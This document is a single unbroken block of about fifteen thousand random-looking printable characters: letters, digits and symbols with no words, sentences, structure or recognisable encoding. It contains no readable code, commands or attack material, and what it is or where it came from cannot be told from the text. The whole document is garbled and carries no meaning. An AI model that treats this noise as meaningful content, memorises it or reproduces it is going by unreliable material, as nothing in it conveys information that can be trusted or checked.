VKsu45pTtkzkXUs&5VkT4{uOSDh]C))phhiu&_BB}ED/%hNdsnIuTJ_S6iQ1O]x}p{XW5f;z})yinf~n)&{0AyzT|iI(VwFQp5UnYI|:OdY@2@h)FS:)nzFnLNDuSC]Y1N)LWQh1_U6iWK41uwp99BN/suDRQ^YF@ps50st7&Y%fKsfX)/qr6S)ts5n|]7w5n_r^k-tDeAYDJks+~w7o|FYw_oui1p_2x25w0~O(+WWVUI6]u~1~/JBNB/6qDVtiiCohB&/N7%Q/KOu1)DpQ@Ii4uOt]BTsCr71]x4q^D_-KLLV-z&S{zq4)z&4Xy{ke:&L/6uhQ^4sJ6uC]r;J/LwU&z]uTLV70psfI;:d0Ot)|yYYs;ksA_+7Y_Qe7^|fuxUk)_:~oWRKNS:&E69qXk:KTEWCppx6p6xNy6rK{y%%^pBI+urL_r%{Ky5rtSWiVpxtI6]+^i}QF;7e~W)Lp^nXkp)_(qxtfRxXtx~L;kI%1:+6RrnREpu+whwNERwNBI]+kuw/}~oI46yI4^ypq/WrI%RWr{JxDrBDyJ+O~&z9]XxXu7Tt+Y:_-WR2|%WJoFprQyJXf-R+pC4hTQJ+pqprKC|5&|C:fq6pVSC6o}o6ALOI|:JEQ{wOshDEn]uthIOkV}rk-zt9hJLJ;DCWs/ID|~ozTr(F)-4IXNtxDrOxDuIL^~oFihL]iOLksoO51DOtu9~^V)u6A01EtDIOD6Kk@SRCkSnCkFREVKyE~2~wuOJqOSpxsoD]41S2+W6Iys|+(QU:IA4Fh^KxN|uWIqC2fKOL]Vi6]fI+^qWkwBn6kopCpoBpIQySRDREK25x+yOui/zw_xz6YuxW@}oh}~EWR7B9XQ&}wihSuK5Kti^_WE}_(V0B1XS{0Ep)wXDIILzzWL9VrrqVou6Q+Jf_DAdY+FJ}uVfL~kRT~^Nr69W_Oq^E~dR@I7nOoLB@y2EyTA%LxpD^nUF)u]L@~UXnuUD@I49::uQEzkt;t;A-K9A^+fr)E7eKh(]/w4|V|I1YoE+iT-64yYpT4r~yr&AW0(s{d2Udp7BTRKyYuUF@Rnrxrkk/x@VBWqz0r1RSWqRBSB6Vu^5;wKSKWd0iniX@O6~]wAh:tF)_WBTBWWfS+SY/E]~%D9TzoFsEtzXOWuN{WuS%WfhUy@-&uB}o1+po1z62tQt;LJ)yUU^oUxt%z~IDSU:dI4/ROuz)FIV:)Ty&)py4AC;&7pu-Fq+S;twEYx9UW^Kd(_Cs&EtIVpNqR:kpX^9^xOt@wkFtkSW~rpNpVxQ@Jkr@sk%ENEY_DTRQX~E:Y_kBr~yC)^;iBL9qFp|eL^u)5wWoU;Y9B62k4;u1fkkfOzzwzrW91Lu-(6rNux;h;Et+ixdfrpxY5O]9K4yKw:tB/^9(tx5)Nrxw/xx6Qxw7Qrx+&FNurEpLF9+s5~Nh{:O-yE/O;4NDDu;JR|;oFIV)44;)K2znUTk&{qzN:;LS~Ouh_qE(SiI]/6L1/D9eepqLX6@)qLfUy+9|/I9x0I^E|Cei;DW2DzRf^htyJEWN}^|/oVBSK:4;CwTuR|(ER|oJCo~_+@WFnUn~I|A9pQQJo^r55&wh-Iuwd1R~o4r0]:LRYqr^SJp_4/]66qrI5WoXs/Ir1Xx6r+OB~fN6Qp0^TSBX&{peu:Q+wXIk(p:JUe1yLUdEV}LEY+{Ei]]|6W]qswh6;Cw6u]I]{:)rWqIFOAR;F2~tAXn^r{~A^|}u4Br9~S6kNeJ~u96uoBD^WUr0ozI~r@|prQ(JUY-r0s{yk2-6wX+OOiLuk{o}@A-h2y]2J~p}4Ju9J2O|4{Jt:T6y|Tuu-s(:hFr62|DTzUWrs{DhXKO;%]ICXCrxt1p6oFo;u}LVrsQpddnxEpq+tEDx/QtJI]]WOL^KN|QWfAi+ir1SrsdLW}~4(U%BE;B)B;AqB;Vh(yOBEn)uUf7Er}/2r-q~d]dBL(/|zSw+E_TNE_pq-uVzOFxONdkrWKTorLTEtikkzsqiNi%rWI;wwEVOw1)r+/2YN5~Sr17^CI1k-~oNi16WTYY(Wo)@tih_rk/DrJ(SW%2d+iKyR%n2f_nUIA(:r~(-WB7Bu:KJAFV-r&n_~Qrk]RwVNx^prVTxW+|z~B7LN~/0rB4Ore0oQ6}Ey;4%EzRBBdKLrB1K]4e/A4IwAs~QATNOD_KkBODN+dtiWWkIORJ0E}6T(eLXu_0yWh(yUfde~(RBzr+DOh~;y7/TLk(e%TL4(Oquw4YqY5;6srru{_WL_x9t1s919^Knfxk-I+|@9S|p0Iz7J6wwJT^fqpx{~}7s9W%1(k|k%^FBVDR)-uW;60eAhuI2Fp+eWS9Kwku7B@9:nuy:Ih-{L^z~;S0/^Bz&e6u%|h+LWWSK1z_Lpp]T:0SCn0t;%6T:xyV6R]9wf+NwL6p7-rT__6ot(zpBp:y9ABySqeATEyIAe6V(Dk&E-r%h_kTTYew]z:qe}Dh2^BN7}2rn&@@^{;^{1T@dp@7V@rFQJ4tA&W|)D@:_TT:OY:xt66]B2r7oQ9YCLpU)-xwQ~@YfThyLf0|;uxkof_+Ywp5CBR)&u4p/KNI:h0o-;T1uiVIRA9w9:Cupq+CowDIp9f-TIf;Ex5{I5tn}t:+-t2rD60{nE;VS+sBO+ytpqn5}|erOEK6&IAUoYV0}~d-4pKhI22L}I]y~1wBttE{&pIL~uO66D@IJR}z+SIqxrnppVDA04ENEdui;^Jxuukw-qf-uJw~2O]oxi4YF/B}h9{Du54QV14]u7wIx~J|thFCt:C-}4&hDAT{h~%IoR/wssqKhozxJxtto1t-rnCL-DA~L10SnWQN^{zTkwk1k}XW~CF{ew]5qUYQn;BLhuTd6+IBpqKQ5+eKiJ|xXN9~-(15q0ey]DSDuA9fL^E:4o)WN2tSpE^L27QFeI_;0rI^w5]:iCIONpwLRt@ST+q_EkUQ-DqrIu;SduNFir7h{1JNY@UO7pJ(dW|C(Y;]oorouLW)YW;tEW(pxrL]]FEA%r(dzW;_rWrCo}~TR:]Cstz^X5yXQ;u0AJLtx5)1YnU6-t4wIWtw;6R&r(7q~+(1XrS@@{;A6DW}%rB}Vk_@)^_s7^L}%r;o4p(-YC)|6-VTOr6(Srd9nO@YVnp/01u~iIF90DU2dkWOt6OO&OUkd1|Fu~~/ir(ot-W}OJ26xU^5YJny;@y({}71^+S}DV)1ouiz/-fW9Y@oDpJ6/O(sxrz_T-;Rky@T@W~/pyzq)pFAr^iyS;:J4OX/w5^~f2KVfnoVrRr~%4:nAL2fnYD/(LkW0%hAN(xpOA@tq]It0^qVC+h9LQr42EzF9u^WKK0f_|~WX||2p16]UI6:fLwqtSrE&(KuK&V%s_^WtUO01dpER%-F4E-Cq%ULQo6z}wOY7RuF7ApeYXWU^{o%I|JF7(r]2q]xI}uFL:r5@AdtE5}FF;wS/62f_BuSwQfxw6/Ss(z}Sh_W5knzV:hkn]-IwCpx]5)A&~h5;TLhrf4fU;LI-(AR65CwKweVUuAV&q6DL56hA]:xX_oNWT{tJ;pYX|It~YDirs6sfn;x+)YQ_sS|2e6utYK-E~k2(yJ6U2)JrK0C/50u-@p|/K7|u^9r6pTIwSrxCI~Xx^EI]I-suh0S64Vex5wxxx]5strWhQz{xuJ-rIko6kTD)IR7])4IOnRLRh}o~:AT]5skO]/}JtXWzuX+kI1k_;]VC9oDpr46EuuRq~0-ri+]]RVWr2eDEr&zqd@LtN&rryBUuIx5f(BJyr|tQAD&yw)O+iq}pu^pUNk6}6;&p]]-BR4~DwAABo5pT~rBAp]XQCA~x%enk]dD)nUO{5OuC~kJ}n1WFwkeKYiCxku};pd2q;S-S~sW(0YiCdTp6C_/6zDrue0drdCnh4WWh/9|f1Oiru5r6w}WhX~tfxfXxD^nL6F)5}^R6RI2K{NK9wFrE7/k(:DeoYrAt%7QB^nSWQdyKrUe1LN04NqKkBiAO5q%DIe|6(YtIN:{UpN5VT}J(rdU2s^d5sq2VWz)4s2RX72R1&^7Qo-q{r){fL{:4Jq5uK1Yi06E}E_VY-f_d9O~(~^-Np]kBsYNr])FpBD@qQXTW&rfD%^L;u/4:IIk}of/oyBp^Wt5BhAQeoXV+epw-dwYAJF6zN)sD56^+r42ht4^fhV)e7A4EI+4{zr9TokeX1RrnxTY)B(-x6}7RDCX9uNzqL~6u4~^zpo2php^@2TYO6)]h^tIq%WU;N{}@UoERIqrD9-oy+eFK-hDS_{:7SRh^9JQOE9FT~1CD-S0Qo7/LO{_Fi@w94h+CwrwLzCB_D_t]~C0L2w+71xr+{uDr]JO(:4N_)(tksAoU6qUD{wk-huzX_{dwX6]4)w2&0wV/Q2A7_nw2~0i&xJn0^]V1_i&pOkfX]oS~1~{UfOJh%6DfIyWdY@SfV^9:]@&t:nzziRAi~_/7Rz}If|^5QL;ITkz(;DWUTW/)~+9/5NW0AQ])B]_Ew9h0_BN)f}Wf:;OC-y/qw2}{Y4J{T7I25h_((rAQxCikiN9/wXTCD1+fs2TXrF9WRR+6(2%e)kIQiX-Lkt9ShB1{R%/~^])QVX5Q6s(_9t202&)6F%%)O}@f;y&{Ad/roEw946rhu{9Xo5s/nAFtek&6h-FWSF_{BFR4:B|V^4_ez44hr^7eo(^1Yw4KIS;|:Q^1)5}dp^D|70rK0%|h9{ifS_IRXLs(rS6fp{XtqDE(^2WqDLB@yopIq(+_ni:9Cz5Xnw{fXp)R9]CRsp^d/1CW+zSfJSAV)KE%-KS4U5^f7JwdFQ2up1KCfK/e0;iw~W]%yQ1-OV4rp}Udik~uB{oQ6xEw%:AAiN20f~Wy&AJ_xk9zfI@SOBi0|+--iVY{UA7E-:}rT:|||UyUf;rR({X2&]@-@66(U)CyrKB+J:eeIW+JkLQL^-S9pnyDSdzzxt6r9x^7ur(q(|RUJRXTB^CsEweE-IIIFy}Ne{iiF:hQBQN(Ww&B~kkT]~i~wFE~N;UW1s|sS_+qE|YVYY~qEU/iN@riR2/s]+kWOEYf(y/h|id]~}-zekAw%{S%W{rYI6DrpAptzp6:zkx]izd]&nA|r:J:5O::K@K%_:5F+RWqh}@+k]55)7KziJUX0iuihi/uh_]O@xN{WLdTi:)tttt;XLLFy2kW^@T7%I41)Ay4I2V9]w_n60X/nhiJ&uVqCF(qLSF+Dz&4hBS&BWtAAfz;^tNxBf9s2~STED6h(~uii6NJNKU@FRDyyzw/6eD~eKp_(;7xBL{((z+owWiDe{SIC99]A7TCT~X]+XA;n+{q(fWxzoDEp&/)y&/z{DD^4:C~W6hxizfN/{w((oRC%VD4KkdBQUUJWtz{0h44F2&DC:e]~tE~2Q]EUOB}i~|;6J}B@{I10w{CSpJ{7NYU^r|TE{K@o)AiuuOX%eD;%2B6QnNuNfEs5)fXufE}4y+te&xW^0QYwY]){XuwS9{EDI9C;FsTT0Cz(NuOVBr&zhEQ(oB~wfu-;1BO/{yx+-SVN2nCD{S&7OeuI{E/|5LK+BAU%T}@s1165Y51UhK]XJn9FuC1A:46hwA^f&DAV/5w{~4xCn~0L^|AR+-6;/y_EIrUKR7RhWJ07CV|-%S_rEkCk|TK]{JCLA&4z|{C%SEoC1/KREu|C/%%YL//s/T+zqAB){6Bh]%uWQhQTy|7rw9q%uu)}FO:RJd%O(fS|xytW55&_I^Ro9X)IQ4CC9UiEU^uh_yDrTh%y(B+pB/qz];WCipDIOELt{U05xkN5DhwLX65oJE{w5Wx}R-BEzYx^)]euEL0n_i@t^Wh;irOfJuoRr2~-SI~~qp_-&6XLtrEtnhfw-DDRRk0WY~L;{7YApUiAxVOuC^LW}_7xy(oRphW~:XyVfh^n2WW6Y+QzF7xNTAu9^q_xwLrkSUBD+~+]zkTkkRYRW+pC%Ti+-nJk{SUAxCkA(2E||zLU;Y/xIOdIC]2|q^qx:iWhi~qC}An6QT+]]h1SUJT5EDn7{]W4qhAEdxLCRBTp7_(T]Voh7z-~z4^y)y6J2{Q|~quh+2}eXh]Xe9iJWIRUB-i%~Wnhdh;-RE]T|RpiUJSrfR^q]}yCD^;F;J42V::]{O(VI;t4Ct1e0wqhS0}xWAQ1_T^zkE-tIqiUh~WWqp{hQBTyNu-)pK|5z4OInQduTXSRoo(pn6:UISz7Qh~dzOSr;_Cu46K:Biq|6k^/QpTCf|NR+T^^K(:(ezJ-I+0U2iFzU_5;-)JDpDSW+B7f-ypSpDzJ-Xup6p+x2Ce{hnz|iiEsoiE(xq4^2|:Az}:S9tVxth:|Qo1CIWeN0J]d^UyYrnnOL^tBF|&{C+:{wI:^1/7iF(AIinV%Tr52|}zuICq{5T|uN@}hD+N5Ls:AF{wn-~K^Yr4rxV&@UT2E1A+]hSkF7+B5d:;/CIA/IKRdrUBJAY7iB95WhWCr}@xO-xA-x%YNzDOyRiKL6zA(WhDRCzQh{5SK]Bz@Fw]^RrE/QpD/D0{-f~/ryI~:AhWw|RLBn:IppiyfQ&~hdhwsDrfrWzh9&w0p7x@_r]rz_5zY2zAQEh4IuQLEEhW7ix]%TA6ho])]6}~0@7^AiR&RE9IfyOqJB+S1%K4~{tE2xWS~Dx9hFprR2EIpUeqzeuw2nD;|dI]B@ppDuLSyW/2]r;|DRrw&QIDDr0yIfrirIwSeCw/RDE(Ip2LtC]th)tw+-)os/y%u%xIE(xIXYAi_~puC^ITru(tkIx;kESuLhu9o6LUx(LY(qo%yOhT29V7o46roEo~rWWo+h)}W)t/Tur;|ursI{O-Ieqxyi-R/6AxJYn9w)oK}su%D{wqkerE_qw;~rI]6-4^IrisJSNkJT%Qn)25Qn1+Y4K^~B)Kk]iC]0J)+sKAtwSQ5%RrKo^NrDu]^6x9r0%~4qr1YxLy9pw2Cp}:pfIK2xNuryE;EY;4I4huCFuEWrIRuD0S-r{x{W+KkCR569IoLUBWL)k/L(6UC}5wkI]r(J%{EhT-]o%{42-i@dTr&nprk7e@p2()Cru]XQu~(TVnI;4epWKUX@AIE~-x~wOI~/6tY{%9zk_AkiszE6+UD~rw+oI+Ow6fSxruzwCEupfUizA-y&|NL)ICd^S~]towTT{nR0:/-Jx)ULA:B5V05ACrDEpS;SK9KtS+6{ni~U(w^Et^(B~upL)^5FT|46)r9/oI4^(Dy})x0WzExh9SkLFSiCe-rdxByJ-66@~ILT-wYAWIy_]/W]x{tpI;|r4L026]r}2n(hYq1d4e/xe9]p&_O]DrpidXWkDEs(S94+LV;Xnr}f:Vrh}J:KUhVu^u9Rr4~zJznhF-;n2%10{uWuEWuxp%xp|Iekzh/p/{5D4fpf6r;&pr({6f09/)N1;uOnKD}(WWB2@VIOLq@W5Awk}Lp|A}_yrC5W||kkzB{/%}yrqx-y+BeWN1eoIUF1rz1nxu_r1pITrYeBku;]LuNpd}1)^uIkSDkWyLupfX@dR-o:F/|2L%p;ASznE(Su}S24y@AqXTSp0/;yn5Q{+{]x@:WX{WINOOhRCtEIn2;XLz{1QzR%z&k@Wp_~]^AyErp]E|p{(ot5AkIfOkr/0If/}9Uhu}nsq^--Q^/sRCt^f]QuRDrFSV&2o^27N}/o-Dz~oE]CoBq)LS:ihSY^(SD4~IzVn2L{yDCQOrpkDryCQstNnILJJr_{]OY{NOdqqh~~ODL/nAh%-V)Of/DWXdrz5sUO^KuSsLACQ9(W6)rwXqBNCWu@Nx(te~~Sk(_997N%e-~}-(Ns-kUS|+rrx5+@k9(W)}F4K/(ye]rWKiu616fs%U(V9S+Lf4J0i-N-F7Wwp--x-~fSrQu@dUf(Fkyx_RA_fE(BtQW]%pkx/7ASnkErqQOE-OpyETuL];JFn@f{tJ]LpR+XfO-N~}fBkr~)(X-nJUBnCL+rtUB&ksVzxTkui0VwFyzE2LrEt}uSUEWrJ/Wez%duE/rkt&-zt;Vet@fS/yxExYyWhJ]XRydER7LxF4-kkE-rpU+p|nEzY/-EO6EW7~SC+-Brn%u^|5~0((:9otf(/^NQ&9e{u^z07f;BrSU&eFJVwk+CeEYi(FL0U966)F%&(S^@r-(EfW4&)kNO7D@q6;&TrhF^r~okUu4JuW+pi;&+hYVI-^EBU~^d]^Y0r_/Er+u|(pD0(;5DUei^wO(V6Vkp|VdiwBe@wN:]pxs}]/yhpp_rVi)x~t{W;k@DrCX0wpR0xxsTC_k4-ikCxTB@qEezY2S^Ez|pu(WkUF@9-9Wu(__SU6I9xWUDw;]:hLC@WORI)0QB7uhixJCq&WU6UO/~-%+^U9ytC9;odi7T-rA4pLn@wE@i)~xRx6K0(ST}x47qd;TKxN|^(9U+E)ICY^EVUEWRUfV&etAhY_2@rExwr|O9/V&Syx;t-It:unrK{IwSWWr+rD]A6wrEIDr1LsTk{prsyVsYQnSiY}^6NuVE~A_;B~~wp+zAW0LVUsC6RS]BWpk4FOpX]-]9Vw_shndqfpCkxVV%Nux%LVNiQ@]fOoYnJ-~U:WIt{ri%S@z}Q@|9%VXsqV4pzOuYVhf++heqQ9/VhI4pKr|_y2~^V&0iihe2DORXkORT%-|XKo|%-kDtBRp/0OVp6:k~K^iF~Up~K-Xnu-t4}9YpE@iz(pT&%puy(IpNT-UU}wDzDUy-(rp9L^RxppDkOBFOq^7}RIxk-}TB-Dx}(k(IfS:90JqpIASKxuBo;dIOkpI{EzBq-~i)N/QUWxzABJA1:~dYzsun+4+:O;Up0/Lyq)N6J^~SuON:wCpi+~ViFS~h+rEzznUDrLh4dqByo6pA)0q6+~iiE--rU|^;YWdzY-pre/NR&/;Ap9J^46-]7E_~WCEW4eh@~wBr7:_9)~id&/(w(|i:&7~_fV_WF@yr~h]@^}JS^o_^)IAk{Qd]:J^zYk-r{/NqW4]:pxIkY{(r/~u^;T_~;eV~C]+UVWI%iSOD6uzqzWAInuiFIuJN|NiY^L]oXi^^O/W9Lp~SxU;Bk4uK-^-W^++hErx-k-qhVnNRW/W]XiB|;SApoJ_(r;kkEBA%)LhTE]NLOd;9eDd9X1VVEW(rO0e%Ce7dq+F)h@esq%@kpERISq(&^4DS)riIYiWdJ9A5|s+2eJy+&UFBkDOdAL}^6s79r6;Krk&Ip];^9pT)rw_4))+dwkiuNs{A)q;0r6s9rTD^)z1@&-w^ky_D:i~w2SrK2S~t2(V-]-QS6UEBAt41JJW}ERT25Vtuuq9Sx^yA(rJrwrJuuq9@]hJsdr9pJhTEFikn5S-]5S-@J4hB&Y^:6rx-7LD^pzECu%U&]C90y&+UwW(4u4R9rV}dxhq]fCoS72^)fCok;%S&)SI}r]6JYrSwx@LshrkC)ho4ru1u^Wuw&pK5h)qt|W9zUqs@ro}B_o;-UrOR~|sk:50^E~2t/rN~~E~In@T}ytrYr5r]rIr+r}s(q55NRpN0UIw%Tpo~u|2qywS}V|%e0q&ri:BIID:~r~AdBDB9Qp/LDI}NF&]+uAY:U46oT+QkkipWSruL-rI~pkpI(@N;ir-Wh@xkDK(Qu2&f6t|+Yo|%Ei{nJKDFWrixII|_dDJ2A2T^D@R{Irw:DVOIWIp+rrNW]p_OTu-_NwN&NI9}is7hqku(VTo/}kyE]phi0oRE(pf}^]nKT+p6627So1ONS^KA6Ok1V-0Vd^@;xzEh@:rs09D64-@4;^5qJ@|%(9)h}Kx@B:5y+WrQyT:|{Dxw^{xri+qpOrYNpCK6OSe^r&pOTrR){/K5RDJiRqpVB96X4t:%R-LBy]_&X;f0-z_eIwdkznhD&){wUd:s2nJQXrBzWiOiUo6S;qLN@L29QdIW1::J{4Fpy0x^s/p;e9IEdI_sAUSB7d]6K6(]4k~q++yrqzz6UuU:f~iR-OerQ)pwO_uWCY}|-X~Jye66YxI]o(-x4@IrukEw6yU164Y)W(OrO;yEk-uK|qI(EuEzrExu+EN:hUB&rKY|66W~N05+;T6Df9rEOCWINp+oS~yW/-roACy|;qqN_e7]|hUyn{d+|J~nS]iBEOWy^LyuB^F409Lzs&:_thd%If&NV-ExBIIxwAfpr]](o@FO5ouCsI-w1ELrySeQF5%V-66Th-LzC&CofrpCuQT}&uK_)SB^)Fk9rd~d(+OTyoiUO/62OzrC-dqn59oY]nw)Litx)E4h]/@SDiB4LUROzTJ-wYxArW;Ryn;T7~&@LnkVytxSu44xU&JB9u{hwq^OBeNsxD6A;6rDiiYkSNXC0Deh_Vr|4i]uwAqrr]6rAICSX40+2qNn6]kN(Lhn5yTL5/tOD(xk-NU)(9B_EA+1(uOwU+Aiq9WKEz-I}w45uzTT-/UUwh&]C6C^)zfpfrpDr;^urVEY0z7irFUW]VRJ)+)rxC&07r^|hizOFC0^E^&A2__s5@wE:-K+w&Ie^x|rUr^hxFXqd9TR7)-w/oSpDL^~zdS&wk)FFDx@p-@F;NuV]9I7{DrLO2X&Qs(n{]TY&I0T7)JnNE{IS9p9ItJpQ@@Kk]_+rCy;IRK1KT&u^En+zp2Vqq:++ur&r2I{(LR2uqeW@di/zBeDo5s-4+/ykJd~hiqkdpL}qu~q{Vn9}N|yzk(_Rz-F+O1eQkCY7d|sKV5C-kpWSrx%{phNOKo@F9WUhV94zUD6~u+6Q2ReypN&h(deSpw}i{NnzRu]-&J-NDWWsTF|Kk:pF:rEBrpUDnpY-CRxSL0|7:_~k+LNhp]e-&-;+z]hy5EiOUONJyp^xLxeFV0C;0p49n6krL_AV1C&R|;zBh]ru]Aw1/1~Nn5zOKW9Dip~i5A~|Q%Dn2~n@B4]L~|EXw6}(s~KAUpVx/~-UQeA&{Wz-u1hKO|EToF:F6VLdk}0okF@rDQC9kuX|Sf/io)9ATACop-A|1keo9f^(;7dY}D)w}_69]ytB-~-]Npd;B:OCe4JSrhdhWU+%ptiFhO&}7NfW:]z/Vf|@hxiOeQt}1yRnrNA-Ek7^N]N-C+uQIIO]~r+ek^{Yf+R47SVqwis9|)^qViLtSWINY5^}f5qn/oyB+u6U2%Q-LxQQi{ko]F(/(u;_7IV(|}^(ho&@o)kxtQ}Tn7qdphQ-%;V7ECip^0/n~kd@2|LphO:CrKwwK7u-{WR9+7%iY]^KXY&:JFX1sQS)]F91Jh;i:xQy]JBKS(%L4w:kBdQVVE|xS%_&0E+XS{UBLS+4w;-VBw1};(VrR/BKVx~-AOFnT^E-k~I1LOQ]kL(ohh^&V+TAW;rd2t{J:xuf+V41i+|h@usDF@Y]ut;7@0q)Fr96I6{K:;CD_:No_X{ODs0WYNqA0^(]ikA6&R2VU{2@_4fN:IYieL]yx(}u:4_kyoysAf/6AyeBKCD}]9/Qirir9%6VFOOzkYrXL7;xT+;]Lh(&L//wxQ6d^;tQL@(]2WYz@S:EBFwC2IF%V;I{pwn&wXDr4K{7DrKTUyWy_4(L_0;W~~qzN(s|J5Liz@&/-^-n)9Jq]ESIBJECf/%B;_{K~:_9p6K-rYX5p(SIy}pBqkyuUAC(%Ffe(s6|hu{ED9/FC5@pxzpowNzOhVeoX:hyx]O0SB|Ou]SFX}^{T-e(RyupR/kEhIQAC&T{6~%~RfWEQdn0CKOweESo4;{E40puqi|qUxi+%XSX4Lr/S_S9w|YUDI_ED2kR4q6EpTsz]z0whWu/rD&%E0uC-EWdrLWft+6DA0z+ETqVF9p~-0dNk4q@/tYw20Y~W4f@^KhNO5%uzEqznW7TJ)Q_@Sti}w-4ULF/Nr7V2WC4nS@zzkfY]e:X:y^f+5&F-zJik}iOIi)K{o7TKFA/V6FT|-6i/TJt6)7%(Ax6RkDUUVVxu]90tns)fW5iV|I4p:WUk}1%~dtDwDLV6L4xwB~W(-5]hIpe94io(;thp&n0A5U{k&e^60O}+@T00A/W46_9o5T{DT)|^CVU+STKNkN~}1y1:%D-~kRxUV)/sAtT|o^Ts{J_z~F-]%o/:h7NXxrJ%dWYhIo&xs4O@turTryFRuCQ9&Ro{f%1@~K7B7|z:T//XViXSTfi%B;s1XIOV@C_{R}Qs/WQSt(T7eXF90VO:^__6LT-oR{4z25w64W6:-pUzX1+pT|9]JeWy-(z^K6w/BI(S(|D_X^LRWK6S_6^)qx|C|;z2WzNR(RS:T{455~d5X{qoT-6zK])J6rDOiw6IOo6n/nRthi+4xCpC-F{%r(hwwExRozz9JOW_RiQ/u+yT{OtSKI)QU_W2s|y@%S:J^)dr|KSLutt9RoXB{S5C-Dw(:e7w6DD;Y-k0_B]&Bt~u-R/)xhr_OOL/x((KwCdSztkEN:i4ED}w~e]|W96U0@&k5k4J7(_dTsBBE&S-Wf)p_xrtrtnR;psw_I:{6t24ww00wokzLxkCwu{AwkeFL~00@iA9&9yyE]zt|KtAt0L6yQ6nkC;%OK:tKFL_{0|WQDL@L9Vo^r])6r6z7JNTNoOB_If_nRCBJYu2L2Wu{E06LI9KxiAittw/q@V-+kKiie/r@]_0W7hhh}%k;zW+f)9uu;W_u6]C]EOp_yIexKqqxnE)S(EEdi~IrI+A]nnUI(S(rw^^kEYROE++hh^phUL}5^]22FVrVpIArru]i|LTzE)}64:nq5N~6@|4dC]%6D:5e-CKR)Y-J@}Wpz2o;xS6_UO5C^+E_@C6Vxq-0U7hWCNiNW+tszWDotF9p^&hi7Y^@%+z1K-xW0sn5pWC0NDJ~~&_^h9k^qy|Jqqqq@Yekdd()oU{n}Q/h2O4S9o/eywwSw6CkSF0Td%))Ldzf_6DyBLx9Q@W+B6wODC|q@;YW4s}2Qr()wLh;O}qxznu{:w^-2%D_CF6DW_d;x1JUYO/}VQ%11%%5{R}JhDD0EY^V|9W-f({Jf75h4^x~To7;Y((/UUh~-K9RJ0EEI&XU{B7Xp_:N-O(JESOA5~Fp-OqdJqnie^0IU_5uz19(wJW1UKWzFK-4F-{I-4i+tW@]1pO9{0iite6N+rQeBeDSTEwhV+qEriLn9F~kQKy~DWt5u&I1nJtsrU{0)se;dyRx@;(Y+)k7qdU5KU5VQ^^)L(4%rse/:u121oK0(/)NEzkVKEp6+h]f6xuxudOI_y/Q67krsrS|+_RWe/yuihfNE9&D0S]E}WW~BEyKDJwii]4SFY+;zqSY}(EUrwi-yNxISR9rJ_(W-tD7(Vn4phE5kWqe%|@7OTU4es)Bn%{pFd/d+opxq%(OJ21WR%|eYqn(D;tzS(xriJf0J&%-f5E{^fELUoqhUYnw(ykSpdO0y]94|Xyyd5]+VW%-{1xLx&7{R;Wr]JCEW%S@z94]Csx5fWAT6;(-D5VYI6+0SSVLn^N(eUywwnL}}oCJN~u;BK)&ktQwr4pr^~&A;B-nXUCBLnVt;f]oqEis{dIrq9^yp-7UI~d:6RwK+W6uw%pIxk+OIUY7wq~+:2XW5IWkrzW(pTo&^s)qpe^2Rthwx6x|Cu1)uCW~CE90tVuV^I)+LOoK)z+X(T^qA_]TyDh(@k{IF~Fxrz^n_70zuOeTqK(J@7|E9/z)/4Nuh+)iuzziuLJL:6)1]JpiTnxpe5NwFV|6IW5VOAA(hiBw9iB6Wr9dNE{26~f94O9R/rpEtQxu6~/EV-r}^h-7KO4W1dC--hXUo@(x9NDd&Bh%qp~|LdV)z|;Vy;SU&L9]oDpLhd}5z^VN{_O5ruNYRrw]kWISn9DNu7duzf~(B7BJ;K|6_^z]X4T(Qs5ttrh;4retz5440|D:J&w^~e~]55Ied&I5B^UtpV_-BUywrI_popEry~Dpr:p:9SIUI6}e}A~nuA4t{i5uEpCUhq|WrKsyI;NoUr:i+wJO0ndwNqS9NkrK@x@K)Ww5{1BreN}urA}k~]wiy-II_^/REEArD}2UnS)VX&_fIBX(-%V^k:~dh^IrNT]UVK&Bn&:7+ALrz+;u|nr-9@JoITrC~f-d~WX71~sW~OI6WwIrx]tr|&6XuqWw6@i+YoFN9XE^TIo{AyR7Rhw]D(_~zo-EB{:p^y)p|h9YU]&U}InoTU_^DE@JrU4VnVy{nkIICdx;}OuiT/Ih4o6dk1&4{V4;u}k_xf%1EdBAJ9nKsEAL+20ppQ9Vp7;9So5y5J|~xrQ+%uqeEsW4Ur9ITDK;|VI(BS-dhwE)xrp7Cp_JJu]pR/2zSyIED47DLxt5C9DRwrpIVJ|5B@(Xr9|7Du}OCOJXqYOkBS}OTiBAxwk2ohuXQ/CWw&X{6uN2n~1x~EO&nk&d@)J/6eJu-C|]RU0Bu0i@}XRAdYJuDpu;%tkDCT6Ef/Q2uR%ti/E-/o9K+yTk/z:udt6zE6@hsWruKdEtJioAE-{S]s+dW9rkxEyi5LQtzE--zkdB--6AuoWOtDr0y{/;9Y%Npe]}YTWyRh^nr0oC{(WWpp1+Yi1;LXhhF-9FihwhA:&C;4en^Iffz6e|UnL+@}r5-ueSBQ0{oW1iz{EQ4Yq6+S+&~RpkeOfx^KwCQWo~]TNnu~R+BCp-w_XeQhwT9--TwtDRrNx^;h1-|wihenN0d0-Rr)wsR|;1uYU6:k6/e6u2&JV;r;qpkT9@5/0s9%^yNyC&p%uQ~dk4/-14{TR1yO|x;O^XT]NF+{rkAeL(}+5(p2)|94;QfWz7dQeE^:K2e{2FY5p^1q~{:TJQoOpiDkk;y-|QR0uXAux6QoO07StU]pIiOhUR{+U9iefOWf/wWALRp__hEeo{(wwLq9F|d{{BeB4ViuAtnzAXA_~wDpy(L)LE9ph(x42e]KuEEII1]/p-5]]%0Vi;pSn+qQEAwx]S(JLIQ]]xpAC/xOzfE2X--QsNXfrt7OBWQrE6@eS6Kpy;tJ~^Wr5z1:/^Et:x|L+^t5y:;FELW]7rQypz{T(rp&FkkdB6OEXkE9XrkWukkTWLL776xTrxkT/D~uER4p%5)Lu~OuUo|pu/Rhu:tr7dte+h-Ox|oxxd)u9}uh4i+X2Id69QTX@BhEznt6@LOx:%TX{s+;xX/t&dp9+B+XW2p5d1z^KepERA-e5iOxtTDwKRzxu0COWS:W04-6Bdo;~wwDiRdkXtI2-QT;(zJJS)Dhx+-p6w+_UfTtJXR_T1uXusU^kE)u9sUh(ntrD+urwYp9]74h]@Kh]Ad_/U+IWK6W|kp;z/:Xy5RN+(tzFJJ6;Vh95e++0Wp;_iJxOy|^yL~prU:pxI5p9DrrruJ]W0:OyTnIwq;Ew2&xLxJh+_t6Tfnuz7Rhx-~Ox-trTq|k9}KrJXnrk4-puXQX6LXDo^Uohh]Q+p5%-I~IO~udrIqIWYBdDIu@pu-Btuy1OhQp4S_i(71EW0Q6~4q-x~I+tfwpnwQ